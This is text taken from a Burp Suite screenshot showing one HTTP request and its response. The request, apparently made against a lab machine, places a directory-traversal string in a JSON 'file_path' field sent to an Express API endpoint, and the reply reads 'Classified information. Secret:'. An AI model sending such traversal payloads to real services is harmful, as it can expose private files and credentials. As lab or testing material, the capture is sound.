 5 × +
Send Cancel < > Burp AI Target:
Request
Pretty Raw Hex \n
1 POST /api/nostromo/mother HTTP/1.1
2 Host: 10.129.191.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0)
Gecko/20100101 Firefox/153.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Tue, 22 Aug 2023 19:46:18 GMT
10 If-None-Match: W/"435-18a1ec89b6d"
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 57
14
15
16 {
17 "file_path":"../../../../../../../"
18 }
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-0512yZ2S4pvh3pl/l4Q2TyD6tpU"
6 Vary: Accept-Encoding
7 Date: Tue, 17 Nov 2026 10:32:08 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 Classified information.
12
13 Secret:
14
Search 0 highlights
Done